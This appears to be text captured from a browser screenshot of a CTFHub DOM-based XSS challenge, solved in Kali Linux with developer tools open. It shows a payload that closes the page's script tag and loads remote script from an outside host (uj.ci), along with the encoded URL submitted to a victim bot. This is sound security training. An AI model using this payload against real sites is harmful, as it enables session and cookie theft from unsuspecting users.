 1 2 3 4 2 2:46
CTFHub 技能学习 | XSS DOM
challenge-a84e09644a0741a8.sandbox.ctfhub.com:10800/?text='%3B<%2Fscript><sCRiPt+sRC%3D%2F%2Fuj.ci%2Fxps><%2FsCrIpT>
中
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
XSS DOM Reflex
Successfully
CHange text ';</script><sCRiPt sRC=//uj.ci/xps></sCrIpT> Submit
Hello, CTFHub
';
Send URL to Bot
URL box.ctfhub.com:10800/?text=%27%3B%3C%2Fscript%3E%3CsCRiPt+sRC%3D%2F%2Fuj.ci%2Fxps%3E%3C%2FsCrIpT%3E Send
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar 1
Search HTML
Filter Styles :hov .cls
Layout Computed Changes Compatibility
<!--Output-->
<hr>
<div>
<h1>Hello, CTFHub</h1>
<p id="text"></p>
html > body > div.container > div.jumbotron.text-center > div > div
element { inline
}
*, ::after, ::before { bootstrap.min.css:6
box-sizing: border-box;
}
Inherited from div
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page